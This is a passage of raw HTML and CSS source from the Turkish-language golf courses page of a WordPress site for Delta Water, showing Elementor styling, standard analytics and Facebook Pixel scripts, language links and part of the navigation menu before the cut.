.elementor-element.elementor-element-012a224.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19144 .elementor-element.elementor-element-012a224 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19144 .elementor-element.elementor-element-012a224 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-76c4634{text-align:left;}.elementor-19144 .elementor-element.elementor-element-76c4634 .elementor-heading-title{color:#42474c;font-family:"Lato", Sans-serif;font-size:14px;font-weight:300;}.elementor-19144 .elementor-element.elementor-element-76c4634 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-19144 .elementor-element.elementor-element-d488f42:not(.elementor-motion-effects-element-type-background), .elementor-19144 .elementor-element.elementor-element-d488f42 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f1f1f1;}.elementor-19144 .elementor-element.elementor-element-d488f42{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-19144 .elementor-element.elementor-element-d488f42 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-19144 .elementor-element.elementor-element-6c3de36 .elementor-widget-container{text-align:left;}.elementor-19144 .elementor-element.elementor-element-6c3de36 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated{margin:0px 40px 0px 0px;--e-column-margin-right:40px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-7fb1bc0{padding:40px 20px 40px 20px;}.elementor-19144 .elementor-element.elementor-element-e2f62ad{padding:40px 20px 40px 20px;}.elementor-19144 .elementor-element.elementor-element-e1629f3{padding:40px 20px 40px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-19144 .elementor-element.elementor-element-506dd44{width:50%;}.elementor-19144 .elementor-element.elementor-element-8de14b6{width:50%;}.elementor-19144 .elementor-element.elementor-element-0b9be09{width:50%;}.elementor-19144 .elementor-element.elementor-element-02cff17{width:50%;}.elementor-19144 .elementor-element.elementor-element-c331552{width:50%;}.elementor-19144 .elementor-element.elementor-element-e1860d5{width:50%;}.elementor-19144 .elementor-element.elementor-element-5649be3{width:50%;}.elementor-19144 .elementor-element.elementor-element-509d9d7{width:50%;}.elementor-19144 .elementor-element.elementor-element-8f8ed74{width:50%;}}@media(max-width:767px){.elementor-19144 .elementor-element.elementor-element-506dd44 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-6c3de36 .elementor-widget-container{text-align:left;}.elementor-19144 .elementor-element.elementor-element-6c3de36{width:100%;max-width:100%;}.elementor-19144 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-8de14b6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-0b9be09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-1e32f15 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-a77dee7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-02cff17 > .elementor-element-populated{margin:30px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-68d666f .jet-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-19144 .elementor-element.elementor-element-7fb1bc0{padding:40px 20px 40px 20px;}.elementor-19144 .elementor-element.elementor-element-e2f62ad{padding:40px 20px 40px 20px;}.elementor-19144 .elementor-element.elementor-element-c331552 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-e1860d5 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-5649be3 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-509d9d7 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-8f8ed74 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-e1629f3{padding:40px 20px 40px 20px;}.elementor-19144 .elementor-element.elementor-element-012a224 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19144 .elementor-element.elementor-element-012a224 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-76c4634{text-align:center;}.elementor-19144 .elementor-element.elementor-element-76c4634 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19144 .elementor-element.elementor-element-d488f42{padding:20px 0px 20px 0px;}}</style><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLibre+Baskerville%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://deltawater.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" async='async' src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script> <script type="text/javascript" id="pys-js-extra">var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["891311112666501"],"eventID":"74cedad3-6cd0-4552-80b8-5b3f14e6c2aa","params":{"page_title":"Golf Sahalar\u0131","post_type":"page","post_id":5317,"plugin":"PixelYourSite","user_role":"guest","event_url":"deltawater.net\/golf-courts\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["891311112666501"],"advancedMatching":{"external_id":"fffedceddafbaeefbadeffadd"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"page","post_id":5317,"content_name":"Golf Sahalar\u0131"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"1","siteUrl":"https:\/\/deltawater.net","ajaxUrl":"https:\/\/deltawater.net\/wp-admin\/admin-ajax.php","ajax_event":"94f2072e1c","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"www.google.com","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768952216"};</script> <script type="text/javascript" async='async' src="https://deltawater.net/wp-content/cache/autoptimize/js/autoptimize_single_3920da793ffc8f8c1ed9a839e03f86c9.js?ver=10.2.0.2" id="pys-js"></script> <link rel="https://api.w.org/" href="https://deltawater.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltawater.net/wp-json/wp/v2/pages/5317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deltawater.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 6.6.1" /><link rel='shortlink' href='https://deltawater.net/?p=5317&#038;lang=tr' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deltawater.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltawater.net%2Fgolf-courts%2F%3Flang%3Dtr" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deltawater.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeltawater.net%2Fgolf-courts%2F%3Flang%3Dtr&#038;format=xml" />  <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '891311112666501');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=891311112666501&ev=PageView&noscript=1"
/></noscript><meta name="generator" content="WPML ver:4.7.3 stt:5,1,4,53;" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://deltawater.net/wp-content/uploads/2019/10/cropped-Icon-1-270x270.png" /></head><body class="wp-singular page-template page-template-elementor_header_footer page page-id-5317 wp-theme-imperion-1 theme-imperion-1 woocommerce-no-js layout-fullwidth blog-default woocommerce-active jet-desktop-menu-active elementor-default elementor-template-full-width elementor-kit-14744 elementor-page elementor-page-5317"><div class="page-preloader-cover"><h1 class="site-logo"><a class="site-logo__link" href="https://deltawater.net/?lang=tr" rel="home">Delta water</a></h1><div class="bar"></div></div><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header "><div data-elementor-type="jet_header" data-elementor-id="19113" class="elementor elementor-19113 elementor-2055"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-c01e598 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c01e598" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6e70da7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1ae69d7" data-id="1ae69d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-f2a7945 elementor-shape-circle e-grid-align-left elementor-widget__width-auto e-grid-align-mobile-center elementor-widget-mobile__width-inherit e-grid-align-tablet-center elementor-widget-tablet__width-inherit elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="f2a7945" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid"> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-4b5b118" href="https://www.facebook.com/deltawater" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7914b83" href="https://www.youtube.com/deltawater" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-72f2825" href="https://www.instagram.com/deltawaterco/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1faa3c0" href="https://twitter.com/deltawaterco" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7bfb29b" data-id="7bfb29b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="jet-popup-target elementor-element elementor-element-7188ade elementor-widget__width-initial elementor-widget elementor-widget-jet-auth-links" data-id="7188ade" data-element_type="widget" data-widget_type="jet-auth-links.default"><div class="elementor-widget-container"><div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__login"><div class="jet-auth-links__prefix">Hesabın var mı?</div> <a class="jet-auth-links__item" href="#"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-sign-in-alt"></i></span><span class="jet-auth-links__item-text">Oturum aç</span></a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68c818c" data-id="68c818c" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="jet-popup-target elementor-element elementor-element-e6b895f elementor-widget__width-initial elementor-widget elementor-widget-jet-auth-links" data-id="e6b895f" data-element_type="widget" data-widget_type="jet-auth-links.default"><div class="elementor-widget-container"><div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__register"><div class="jet-auth-links__prefix">|</div> <a class="jet-auth-links__item" href="#"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-user-plus"></i></span><span class="jet-auth-links__item-text">Kayıt ol</span></a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4805a38" data-id="4805a38" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-13585f7 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-sidebar" data-id="13585f7" data-element_type="widget" data-widget_type="sidebar.default"><div class="elementor-widget-container"><aside id="icl_lang_sel_widget-6" class="widget widget_icl_lang_sel_widget"><div class="wpml-ls-sidebars-sidebar wpml-ls wpml-ls-legacy-list-horizontal"><ul><li class="wpml-ls-slot-sidebar wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/golf-courts/" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
 alt="" 
 /><span class="wpml-ls-native" lang="en">English</span></a></li><li class="wpml-ls-slot-sidebar wpml-ls-item wpml-ls-item-ar wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/%d9%85%d9%84%d8%a7%d8%b9%d8%a8-%d8%a7%d9%84%d8%ba%d9%88%d9%84%d9%81/?lang=ar" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
 alt="" 
 /><span class="wpml-ls-native" lang="ar">العربية</span></a></li><li class="wpml-ls-slot-sidebar wpml-ls-item wpml-ls-item-fr wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> <a href="https://deltawater.net/golf-courts/?lang=fr" class="wpml-ls-link"> <img
 class="wpml-ls-flag"
 src="https://deltawater.net/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
 alt="" 
 /><span class="wpml-ls-native" lang="fr">Français</span></a></li></ul></div></aside></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-470f425 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="470f425" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;97c6b7b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22f6c07" data-id="22f6c07" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-5453a66 elementor-widget elementor-widget-jet-logo" data-id="5453a66" data-element_type="widget" data-widget_type="jet-logo.default"><div class="elementor-widget-container"><div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block"> <a href="https://deltawater.net/?lang=tr" class="jet-logo__link"><img src="https://deltawater.net/wp-content/uploads/2019/07/Logo2.png" class="jet-logo__img" alt="Delta water" width="185" height="52"></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33556e8" data-id="33556e8" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-6a6baa1 elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-jet-mega-menu" data-id="6a6baa1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;}" data-widget_type="jet-mega-menu.default"><div class="elementor-widget-container"><div class="menu-footer-turkish-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-fade"><li id="jet-menu-item-6098" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-home jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-6098"><a href="https://deltawater.net/?lang=tr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Ana sayfa</div></div></a></li><li id="jet-menu-item-5619" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5619"><a href="https://deltawater.net/about-us/?lang=tr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Hakkımızda</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-9722" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-9722 jet-sub-menu-item"><a href="https://deltawater.net/about-us/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Hakkımızda</div></div></a></li><li id="jet-menu-item-14057" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-14057 jet-sub-menu-item"><a href="https://deltawater.net/manyetik-tarihce/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Manyetik Tarihçe</div></div></a></li><li id="jet-menu-item-14124" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-14124 jet-sub-menu-item"><a href="https://deltawater.net/news-2/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Haber</div></div></a></li><li id="jet-menu-item-9826" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-9826 jet-sub-menu-item"><a href="https://deltawater.net/gizlilik-politikasi/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Gizlilik Politikası</div></div></a></li><li id="jet-menu-item-9827" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-9827 jet-sub-menu-item"><a href="https://deltawater.net/hizmet-sartlari/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Hizmet Şartları</div></div></a></li></ul></li><li id="jet-menu-item-5630" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-ancestor jet-current_page_ancestor jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-current-menu-item jet-menu-item-5630"><a href="https://deltawater.net/applications/?lang=tr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Uygulama</div><i class="jet-dropdown-arrow fa fa-angle-down"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-5631" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-ancestor jet-current-menu-parent jet-current_page_parent jet-current_page_ancestor jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-current-menu-item jet-menu-item-5631 jet-sub-menu-item"><a href="https://deltawater.net/agriculture/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Tarım</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-5632" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5632 jet-sub-menu-item"><a href="https://deltawater.net/farms-greenhouses/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Çiftlikler &#038; Seralar</div></div></a></li><li id="jet-menu-item-5634" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-current-menu-item jet-page_item jet-page-item-5317 jet-current_page_item jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5634 jet-sub-menu-item"><a href="https://deltawater.net/golf-courts/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Golf Sahaları</div></div></a></li><li id="jet-menu-item-5635" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5635 jet-sub-menu-item"><a href="https://deltawater.net/hydroponics/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Suda</div></div></a></li></ul></li><li id="jet-menu-item-5636" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5636 jet-sub-menu-item"><a href="https://deltawater.net/poultry-dairy-livestock/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Kümes Hayvanları, Süt ve Hayvancılık</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-5637" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5637 jet-sub-menu-item"><a href="https://deltawater.net/poultry/?lang=tr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div 